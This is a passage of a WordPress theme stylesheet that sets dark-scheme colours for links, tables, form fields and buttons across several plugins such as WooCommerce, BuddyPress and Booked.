	color: #ce172d;
}
.scheme_dark .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark .color_style_dark a {
	color: #ffffff;
}
.scheme_dark .color_style_dark a:hover {
	color: #d4a48c;
}

.scheme_dark blockquote {
	color: #ffffff;
}
.scheme_dark blockquote:before {
	color: #d4a48c;
}
.scheme_dark blockquote a {
	color: #d4a48c;
}
.scheme_dark blockquote a:hover {
	color: #ffffff;
}
.scheme_dark blockquote dt, .scheme_dark blockquote b, .scheme_dark blockquote strong, .scheme_dark blockquote i, .scheme_dark blockquote em, .scheme_dark blockquote mark, .scheme_dark blockquote ins {	
	color: #ffffff;
}
.scheme_dark blockquote s, .scheme_dark blockquote strike, .scheme_dark blockquote del {	
	color: #7b7a7a;
}
.scheme_dark blockquote code {
	color: #ffffff;
	background-color: #28272e;
	border-color: #4a4a4a;
}
.scheme_dark table {
	border-color: #1f1e23;
}
.scheme_dark table th, .scheme_dark table th + th, .scheme_dark table td + th  {
	border-color: #1f1e23;
}
.scheme_dark table td, .scheme_dark table th + td, .scheme_dark table td + td {
	color: #ffffff;
	border-color: #1f1e23;
}
.scheme_dark table th {
	color: #ffffff;
	background-color: #131217;
}
.scheme_dark table th b, .scheme_dark table th strong {
	color: #ffffff;
}
.scheme_dark table > tbody > tr:nth-child(2n+1) > td {
}
.scheme_dark table > tbody > tr:nth-child(2n) > td {
}

.scheme_dark table > tbody th {
	background: #131217;
}

.scheme_dark table th a:hover {
	color: #ffffff;
}


.scheme_dark hr {
	border-color: #7b7a7a;
}
.scheme_dark figure figcaption a:hover,
.scheme_dark .wp-caption .wp-caption-text a:hover,
.scheme_dark figure figcaption,
.scheme_dark .wp-block-gallery .blocks-gallery-item figcaption,
.scheme_dark .wp-caption .wp-caption-text,
.scheme_dark .wp-caption .wp-caption-dd,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark figure figcaption a,
.scheme_dark .wp-caption .wp-caption-text a {
	color: #d4a48c;
}
.scheme_dark ul > li:before {
	color: #d4a48c;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark .widget_search form:after,
.scheme_dark .woocommerce.widget_product_search form:after,
.scheme_dark .widget_display_search form:after,
.scheme_dark #bbpress-forums #bbp-search-form:after {
	color: #99989a;
}
.scheme_dark .widget_search form:hover:after,
.scheme_dark .woocommerce.widget_product_search form:hover:after,
.scheme_dark .widget_display_search form:hover:after,
.scheme_dark #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark fieldset {
	border-color: #1f1e23;
}
.scheme_dark fieldset legend {
	color: #ffffff;
	background-color: #131217;
}

/* Text fields */
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="url"],
.scheme_dark input[type="tel"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark .select_container,
.scheme_dark .select2-container.select2-container--default span.select2-choice,
.scheme_dark .select2-container.select2-container--default span.select2-selection,
.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark textarea,
.scheme_dark textarea.wp-editor-area,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"],
.scheme_dark .tourmaster-form-field input[type="email"],
.scheme_dark .tourmaster-form-field input[type="password"],
.scheme_dark .tourmaster-form-field textarea,
.scheme_dark .tourmaster-form-field select,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark #booked-page-form input[type="email"],
.scheme_dark #booked-page-form input[type="text"],
.scheme_dark #booked-page-form input[type="password"],
.scheme_dark #booked-page-form textarea,
.scheme_dark .booked-upload-wrap,
.scheme_dark .booked-upload-wrap input,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"] {
	color: #99989a;
	border-color: #2b2a2f;
	background-color: #1f1e23;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="text"].filled,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="number"].filled,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="email"].filled,
.scheme_dark input[type="tel"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="search"].filled,
.scheme_dark input[type="password"]:focus,
.scheme_dark input[type="password"].filled,
.scheme_dark .select_container:hover,
.scheme_dark select option:hover,
.scheme_dark select option:focus,
.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-choice,
.scheme_dark .select2-container.select2-container--open span.select2-choice,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark textarea:focus,
.scheme_dark textarea.filled,
.scheme_dark textarea.wp-editor-area:focus,
.scheme_dark textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"]:focus,
.scheme_dark .tourmaster-form-field input[type="text"].filled,
.scheme_dark .tourmaster-form-field input[type="email"]:focus,
.scheme_dark .tourmaster-form-field input[type="email"].filled,
.scheme_dark .tourmaster-form-field input[type="password"]:focus,
.scheme_dark .tourmaster-form-field input[type="password"].filled,
.scheme_dark .tourmaster-form-field textarea:focus,
.scheme_dark .tourmaster-form-field textarea.filled,
.scheme_dark .tourmaster-form-field select:focus,
.scheme_dark .tourmaster-form-field select.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="search"].filled,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"].filled,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"].filled,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"].filled,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"].filled,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"].filled,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"].filled,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"].filled,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"].filled,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"].filled,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"].filled,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"].filled,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"].filled,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"].filled,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"].filled,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form select.filled,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress .standard-form textarea.filled,
.scheme_dark #buddypress form#whats-new-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_dark #booked-page-form input[type="email"]:focus,
.scheme_dark #booked-page-form input[type="email"].filled,
.scheme_dark #booked-page-form input[type="text"]:focus,
.scheme_dark #booked-page-form input[type="text"].filled,
.scheme_dark #booked-page-form input[type="password"]:focus,
.scheme_dark #booked-page-form input[type="password"].filled,
.scheme_dark #booked-page-form textarea:focus,
.scheme_dark #booked-page-form textarea.filled,
.scheme_dark .booked-upload-wrap:hover,
.scheme_dark .booked-upload-wrap input:focus,
.scheme_dark .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"]:focus,
.scheme_dark form.mc4wp-form input[type="email"].filled {
	color: #ffffff;
	border-color: #1f1e23;
	background-color: #1f1e23;
}

.scheme_dark input[placeholder]::-webkit-input-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::-webkit-input-placeholder	{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]::-moz-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::-moz-placeholder				{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]:-ms-input-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]:-ms-input-placeholder			{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]::placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::placeholder					{ opacity: 1; color: #99989a; }

/* Select containers */
.scheme_dark .select_container:before {
	color: #99989a;
	background-color: #1f1e23;
}
.scheme_dark .select_container:focus:before,
.scheme_dark .select_container:hover:before {
	color: #ffffff;
	background-color: #1f1e23;
}
.scheme_dark .select_container:after {
	color: #99989a;
}
.scheme_dark .select_container:focus:after,
.scheme_dark .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark .select_container select {
	color: #99989a;
	background: #1f1e23 !important;
}
.scheme_dark .select_container select:focus {
	color: #ffffff;
	background-color: #1f1e23 !important;
}

.scheme_dark .select2-dropdown,
.scheme_dark .select2-container.select2-container--focus span.select2-selection,
.scheme_dark .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #1f1e23;
	background: #1f1e23;
}
.scheme_dark .select2-container .select2-results__option {
	color: #ffffff;
	background: #1f1e23;
}
.scheme_dark .select2-dropdown .select2-highlighted,
.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d4a48c;
}

.scheme_dark input[type="radio"] + label:before,
.scheme_dark input[type="checkbox"] + label:before,
.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #2b2a2f !important;
}

.scheme_dark input[type="checkbox"]:checked + label:before,
.scheme_dark input[type="checkbox"]:checked+.wpcf7-list-item-label:before,
.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.scheme_dark .edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
	color:#d4a48c;
}


/* Simple button */
.scheme_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d4a48c;
}
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d4a48c !important;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ce172d;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d4a48c;
}


/* Bordered button */
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link:hover,
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link:focus {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#ce172d;
	border-color:#ce172d;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d4a48c !important;
	border-color:#d4a48c !important;
}

/* Normal button */
.scheme_dark button,
.scheme_dark input[type="reset"],
.scheme_dark input[type="submit"],
.scheme_dark input[type="button"],
.scheme_dark .comments_wrap .form-submit input[type="submit"],
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark #buddypress .generic-button a,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress button,
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark a.bp-title-button,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark #booked-profile-page input[type="submit"],
.scheme_dark #booked-profile-page button,
.scheme_dark .booked-list-view input[type="submit"],
.scheme_dark .booked-list-view button,
.scheme_dark table.booked-calendar input[type="submit"],
.scheme_dark table.booked-calendar button,
.scheme_dark .booked-modal input[type="submit"],
.scheme_dark .booked-modal button,
/* ThemeREX Addons */
.scheme_dark .sc_button_default,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-cal-links a,
.scheme_dark .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button,
.scheme_dark #edd-purchase-button,
.scheme_dark .edd-submit.button,
.scheme_dark .widget_edd_cart_widget .edd_checkout a,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button,
.scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"],
.scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"],
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #d4a48c;
}

.scheme_dark .woocommerce #respond input#submit.disabled, .scheme_dark .woocommerce #respond input#submit:disabled, .scheme_dark .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark .woocommerce a.button.disabled, .scheme_dark .woocommerce a.button:disabled, .scheme_dark .woocommerce a.button[disabled]:disabled,
.scheme_dark .woocommerce button.button.disabled, .scheme_dark .woocommerce button.button:disabled, .scheme_dark .woocommerce button.button[disabled]:disabled,
.scheme_dark .woocommerce input.button.disabled, .scheme_dark .woocommerce input.button:disabled, .scheme_dark .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark .theme_button {
	color: #ffffff !important;
	background-color: #d4a48c !important;
}
.scheme_dark .theme_button.color_style_link2 {
	background-color: #ce172d !important;
}
.scheme_dark .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark .theme_button.color_style_dark {
	color: #131217 !important;
	background-color: #ffffff !important;
}
.scheme_dark .sc_price_item_link {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .sc_button_default.color_style_link2,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ce172d;
}
.scheme_dark .sc_button_default.color_style_link3,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark .sc_button_default.color_style_dark,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .search_wrap .search_submit:before {
	color: #99989a;
}

.scheme_dark button:hover,
.scheme_dark button:focus,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="submit"]:focus,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="reset"]:focus,
.scheme_dark input[type="button"]:hover,
.scheme_dark input[type="button"]:focus,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link:hover,
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link:focus,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark #buddypress .generic-button a:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark a.bp-title-button:hover,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark body #booked-profile-page input[type="submit"]:hover,
.scheme_dark body #booked-profile-page button:hover,
.scheme_dark body .booked-list-view input[type="submit"]:hover,
.scheme_dark body .booked-list-view button:hover,
.scheme_dark body table.booked-calendar input[type="submit"]:hover,
.scheme_dark body table.booked-calendar button:hover,
.scheme_dark body .booked-modal input[type="submit"]:hover,
.scheme_dark body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark .sc_button_default:hover,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-cal-links a:hover,
.scheme_dark .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button:hover, .scheme_dark .edd_download_purchase_form .button:active, .scheme_dark .edd_download_purchase_form .button:focus,
.scheme_dark #edd-purchase-button:hover, .scheme_dark #edd-purchase-button:active, .scheme_dark #edd-purchase-button:focus,
.scheme_dark .edd-submit.button:hover, .scheme_dark .edd-submit.button:active, .scheme_dark .edd-submit.button:focus,
.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]:hover,
.scheme_dark .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce .button:hover, .scheme_dark .woocommerce-page .button:hover,
.scheme_dark .woocommerce a.button:hover, .scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce button.button:hover, .scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce input.button:hover, .scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce input[type="button"]:hover, .scheme_dark .woocommerce-page input[type="button"]:hover,
.scheme_dark .woocommerce input[type="submit"]:hover, .scheme_dark .woocommerce-page input[type="submit"]:hover {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark button[disabled],
.scheme_dark input[type="submit"][disabled],
.scheme_dark input[type="button"][disabled] {
    background-color: #7b7a7a !important;
    color: #99989a !important;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover {
	background-color: #ffffff;
}
.scheme_dark .theme_button:hover,
.scheme_dark .theme_button:focus {
	color: #131217 !important;
	background-color: #ffffff !important;
}
.scheme_dark .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d4a48c !important;
}
.scheme_dark .sc_price_item_link:hover {
	color: #1d1d1d;
	background-color: #fe7259;
}
.scheme_dark .sc_button_default.color_style_link2:hover,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark .sc_button_default.color_style_link3:hover,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark .sc_button_default.color_style_dark:hover,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d4a48c;
}
.scheme_dark .search_wrap .search_submit:hover:before {
	color: #ffffff;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d4a48c;
}
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

/* Bordered button */
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}

/* All other buttons */
.scheme_dark.sidebar button,
.scheme_dark.sidebar input[type="reset"],
.scheme_dark.sidebar input[type="submit"],
.scheme_dark.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
